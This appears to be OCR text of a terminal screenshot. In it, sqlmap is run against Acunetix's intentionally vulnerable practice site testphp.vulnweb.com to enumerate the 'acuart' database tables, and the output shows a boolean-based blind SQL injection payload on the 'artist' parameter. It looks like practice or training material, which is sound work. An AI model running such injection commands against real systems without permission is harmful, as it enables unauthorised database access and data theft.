 1 2 3 4
17:13
an0nym0us@an0nym0us: ~/Priya Kumari
File Actions Edit View Help
Home
File System
Trash
┌──(an0nym0us㉿an0nym0us)-[~/Priya Kumari]
└─$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" -D acuart --t
ables
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 17:13:21 /2025-06-16/
[17:13:21] [INFO] resuming back-end DBMS 'mysql'
[17:13:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3439=3439